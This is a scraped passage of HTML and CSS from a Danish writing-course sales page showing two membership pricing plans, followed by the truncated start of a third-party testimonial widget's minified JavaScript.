<p><strong>Jamen dog:</strong><span>&nbsp;</span>Det er mindre end hvad&nbsp;du hurtigt kan komme af med for en t-shirt med<span>&nbsp;</span><strong><em>'I love books'</em></strong><em>-print<span>&nbsp;</span></em>p&aring; maven, som godt nok er smart, men ikke g&oslash;r dig til (en bedre) forfatter.</p>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768207145354_1, [data-slick-id="1768207145354_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768207145354_1 .block, [data-slick-id="1768207145354_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768207145354_1, [data-slick-id="1768207145354_1"] {
      margin-top: 0px;
      margin-right: 40px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768207145354_1 .block, [data-slick-id="1768207145354_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768207145354_1, [data-slick-id="1768207145354_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768207145354_1"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768207145354_blocks_1768207145354_1_settings_width"
  
  
>
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768207145354_1 .block {
  padding: 0;
  }
  
  #block-1768207145354_1 .pricing__content ul li:before {
    content: "\f00c";
    color: #ec6778;
  }
  
  #block-1768207145354_1 .pricing__name {
    color: #ec6778;
  }
  #block-1768207145354_1 .pricing__price {
    color: #000000;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768207145354_1 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768207145354_1 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768207145354_blocks_1768207145354_1_settings_name" 
        
      >
        SPAR 25%
      </h4>
    
    
      <div class="pricing__info">
        <h2 
          class="pricing__price" 
          kjb-settings-id="sections_1768207145354_blocks_1768207145354_1_settings_price" 
          
        >
          Årspakken
        </h2>
      </div>
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768207145354_blocks_1768207145354_1_settings_text" 
        
      >
        <p><strong>Du får straks adgang til: </strong></p>
<ul>
<li style="text-align: left;">Fem moduler med konkrete undervisningsvideoer</li>
<li style="text-align: left;">Din trin-for-trin-køreplan: 'Guldruten'</li>
<li style="text-align: left;">Kryds-af-lister, der hjælper dig fremad</li>
<li style="text-align: left;">Arbejdsark i PDF-format lige til at printe</li>
</ul>
<p><strong>PLUS HVER MÅNED: </strong></p>
<ul>
<li style="text-align: left;">En ny skriveøvelse, som omsætter din viden til<span> </span>praksis</li>
<li style="text-align: left;">Ny undervisning efter månedens tema</li>
<li style="text-align: left;">Et liveopkald med fælles feedback</li>
<li style="text-align: left;">En masterclass med en kendt forfatter</li>
</ul>
<p><span style="color: #ec6778;"><strong> Kun kr. 172,50 / MD (Betales årligt)</strong></span></p>
      </div>
    
    
      






<style>
  #block-1768207145354_1 .btn,
  [data-slick-id="1768207145354_1"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1768207145354_1 .btn--outline,
  [data-slick-id="1768207145354_1"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/WmkdoM3n"    kjb-settings-id="sections_1768207145354_blocks_1768207145354_1_settings_btn_background_color" role="button">
  JA, JEG VIL SPARE 25% <BR> VIDERE TIL BETALING >>
</a>


    
    
  </div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768207145354_2, [data-slick-id="1768207145354_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768207145354_2 .block, [data-slick-id="1768207145354_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768207145354_2, [data-slick-id="1768207145354_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768207145354_2 .block, [data-slick-id="1768207145354_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768207145354_2, [data-slick-id="1768207145354_2"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768207145354_2"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768207145354_blocks_1768207145354_2_settings_width"
  
  
>
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768207145354_2 .block {
  padding: 0;
  }
  
  #block-1768207145354_2 .pricing__content ul li:before {
    content: "\f00c";
    color: #4bbabb;
  }
  
  #block-1768207145354_2 .pricing__name {
    color: #4bbabb;
  }
  #block-1768207145354_2 .pricing__price {
    color: #000000;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768207145354_2 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768207145354_2 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768207145354_blocks_1768207145354_2_settings_name" 
        
      >
        STANDARD
      </h4>
    
    
      <div class="pricing__info">
        <h2 
          class="pricing__price" 
          kjb-settings-id="sections_1768207145354_blocks_1768207145354_2_settings_price" 
          
        >
          Medlemskab
        </h2>
      </div>
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768207145354_blocks_1768207145354_2_settings_text" 
        
      >
        <p><strong>Du får straks adgang til: </strong></p>
<ul>
<li style="text-align: left;">Fem moduler med konkrete undervisningsvideoer</li>
<li style="text-align: left;">Din trin-for-trin-køreplan: 'Guldruten'</li>
<li style="text-align: left;">Kryds-af-lister, der hjælper dig fremad</li>
<li style="text-align: left;">Arbejdsark i PDF-format lige til at printe</li>
</ul>
<p><strong>PLUS HVER MÅNED: </strong></p>
<ul>
<li style="text-align: left;">En ny skriveøvelse, som omsætter din viden til praksis</li>
<li style="text-align: left;">Ny undervisning efter månedens tema</li>
<li style="text-align: left;">Et liveopkald med fælles feedback</li>
<li style="text-align: left;">En masterclass med en kendt forfatter</li>
</ul>
<p><span style="color: #ec6778;"><strong> <span style="color: #4bbabb;">Kun kr. 217 / MD</span></strong></span></p>
      </div>
    
    
      






<style>
  #block-1768207145354_2 .btn,
  [data-slick-id="1768207145354_2"] .block .btn {
    color: #ffffff;
    border-color: #4bbabb;
    border-radius: 4px;
    background-color: #4bbabb;
  }
  #block-1768207145354_2 .btn--outline,
  [data-slick-id="1768207145354_2"] .block .btn--outline {
    background: transparent;
    color: #4bbabb;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1768207145354_blocks_1768207145354_2_settings_btn_background_color" role="button">
  JA, JEG VIL MED! <BR> VIDERE TIL BETALING >>
</a>


    
    
  </div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1765447677977" data-section-id="1765447677977"><style>
  
  #section-1765447677977 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1765447677977 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1765447677977 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1765447677977 .row {
    
  }
  #section-1765447677977 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1765447677977 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1765447677977 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1765447677977 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1765447677977_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1765447677977_0, [data-slick-id="1765447677977_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1765447677977_0 .block, [data-slick-id="1765447677977_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1765447677977_0, [data-slick-id="1765447677977_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1765447677977_0 .block, [data-slick-id="1765447677977_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1765447677977_0, [data-slick-id="1765447677977_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1765447677977_0"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1765447677977_blocks_1765447677977_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <script src="https://widget.senja.io/widget/7c7b4434-a872-492d-bf4c-993ade6aac06/platform.js" type="text/javascript" async></script>
<div class="senja-embed" data-id="7c7b4434-a872-492d-bf4c-993ade6aac06" data-mode="shadow" data-lazyload="false" style="display: block; width: 100%;"></div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1698825911409" data-section-id="1698825911409"><style>
  
  #section-1698825911409 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1698825911409 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1698825911409 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1698825911409 .row {
    
  }
  #section-1698825911409 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1698825911409 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1698825911409 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1698825911409 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1698825911409_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1698825911409_0, [data-slick-id="1698825911409_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1698825911409_0, [data-slick-id="1698825911409_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1698825911409_0 .block, [data-slick-id="1698825911409_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1698825911409_0, [data-slick-id="1698825911409_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1698825911409_0 .block, [data-slick-id="1698825911409_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1698825911409_0, [data-slick-id="1698825911409_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1698825911409_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1698825911409_blocks_1698825911409_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <script>(function(d, s, id){
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://api.anychat.one/widget/3f240dda-8313-3a94-9142-b663f4e61f98?r=' + encodeURIComponent(window.location);
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'contactus-jssdk'));</script>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark hidden--desktop hidden--mobile" kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2139/images/acfb178-d840-a4d3-0774-3170abfaf46_L_512x512_.png" />
    
  
</a>

</div>

          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/kurser" >Kurser</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/blog" >Blog</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/podcasts/forfatterfredag" >Podcast</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/foredrag-med-lene-dybdahl" >Foredrag</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/p/om-fantasyforfatter-lene-dybdahl" >Om</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/p/kontakt" >Kontakt</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/english" >English</a>
    
      <a class="link-list__link" href="https://www.lenedybdahl.com/login" >Log ind</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Kajabi
</span>

</div>

          
      
    </div>
    
  <aside class="powered-by background-dark">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/iHRavpQM?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2164420243/assets/placeholder.png?17682199978637838" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #827236;
    border-radius: 4px;
    background: #827236;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #827236;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
  </div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2164420243/assets/scripts.js?17682199978637838"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://widget.senja.io/widget/13640a2a-eade-4d3f-8e61-1e5b68ca8e42/platform.js
body_size: 84846
content:
!function(){"use strict";function e(e,i){var n,s,a,r,o,l;let c;i||(i={sort:"date",direction:"desc"}),c="order"in i?{sort:i.sort,direction:null===(n=i.order)||void 0===n?void 0:n.direction,positions:null===(s=i.order)||void 0===s?void 0:s.positions,pinned:null===(a=i.order)||void 0===a?void 0:a.pinned}:i;const d=null!==(r=null==c?void 0:c.positions)&&void 0!==r?r:{},u=null!==(o=null==c?void 0:c.sort)&&void 0!==o?o:"manual",p=(e,t)=>{var i,n;if(!e)return 1;if(!t)return-1;const s=null!==(i=d[e.id])&&void 0!==i?i:99999,a=null!==(n=d[t.id])&&void 0!==n?n:99999;return s-a},m=(e,t)=>{var i;const n=null!==(i=null==c?void 0:c.pinned)&&void 0!==i?i:[],s=n.indexOf(e.id),a=n.indexOf(t.id);return-1!==s&&-1===a?-1:-1===s&&-1!==a?1:s-a},g=null!==(l=null==c?void 0:c.direction)&&void 0!==l?l:"desc";if("manual"===u)return e.sort(p);if("random"===u)return e.sort((()=>Math.random()-.5)).sort(m);if("date"===u){const i=e.sort(((e,i)=>{var n,s;return e?i?t(null!==(n=i.date)&&void 0!==n?n:i.created_at,null!==(s=e.date)&&void 0!==s?s:e.created_at):-1:1}));return"asc"===g?i.reverse().sort(m):i.sort(m)}if("rating"==u){const i=e.sort(((e,i)=>{var n,s;return e?i?t(null!==(n=i.date)&&void 0!==n?n:i.created_at,null!==(s=e.date)&&void 0!==s?s:e.created_at):-1:1})).sort(((e,t)=>{var i,n;return e?t?(null!==(i=t.rating)&&void 0!==i?i:0)-(null!==(n=e.rating)&&void 0!==n?n:0):-1:1}));return"asc"===g?i.reverse().sort(m):i.sort(m)}if("videos"==u){const i=e.sort(((e,i)=>{var n,s;return e?i?t(null!==(n=i.date)&&void 0!==n?n:i.created_at,null!==(s=e.date)&&void 0!==s?s:e.created_at):-1:1})),n=i.filter((e=>"video"===e.type)),s=i.filter((e=>"video"!==e.type));return n.concat(s).sort(m)}return e.sort(p).sort(m)}function t(e,t){if(!e)return 1;if(!t)return-1;const i=new Date(e),n=new Date(t);return i.getTime()-n.getTime()}function i(e){var t,i,s,a,r,o;let{review:l,lang:c,autoDetectLang:d,defaultLang:u}=e;if(d&&"undefined"!=typeof window&&(c=null!==(t=n(window.location.href))&&void 0!==t?t:u),!c)return l;if(c===l.lang)return l;const p=null===(i=l.translations)||void 0===i?void 0:i.find((e=>e.lang==c));return p?(l.text=null!==(s=p.text)&&void 0!==s?s:l.text,l.title=null!==(a=p.title)&&void 0!==a?a:l.title,l.html=null!==(r=p.text)&&void 0!==r?r:l.html,l.customer.tagline=null!==(o=p.customer_tagline)&&void 0!==o?o:l.customer.tagline,Object.assign({},l)):l}function n(e){var t;try{const i=/^(?:https?:\/\/)?([^\/]+)/i,n=/^(?:https?:\/\/)?[^\/]+\/([a-z]{2}(?:-[A-Z]{2})?)\//i,s=e.match(i),a=document.documentElement.lang,r=new URLSearchParams(window.location.search),o=null!==(t=r.get("lang"))&&void 0!==t?t:r.get("language");if(o)return o.split("-")[0];if(a)return a.split("-")[0];if(s){const e=s[1],t=/^([a-z]{2}(?:-[A-Z]{2})?)\./i,i=e.match(t);if(i)return i[1]}const l=e.match(n);return l?l[1]:null}catch(e){return null}}const s=["popup","toast"],a=e=>s.includes(null==e?void 0:e.type);class r{getPageDetails(){var e;if(window!==window.top&&(null===(e=document.referrer)||void 0===e?void 0:e.length)){const e=document.referrer;try{const t=new URL(e);return{url:t.href,host:t.hostname}}catch(e){}}return{url:window.location.href,host:window.location.host}}_uuidv4(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)))}async sendEvent(e,t,i){var n,s,a;try{const r=i.widget,c=e.getAttribute("data-session"),d=e.getAttribute("data-id");let u=null===localStorage||void 0===localStorage?void 0:localStorage.getItem("sj_v_id");u||(u=this._uuidv4(),null===localStorage||void 0===localStorage||localStorage.setItem("sj_v_id",u));const 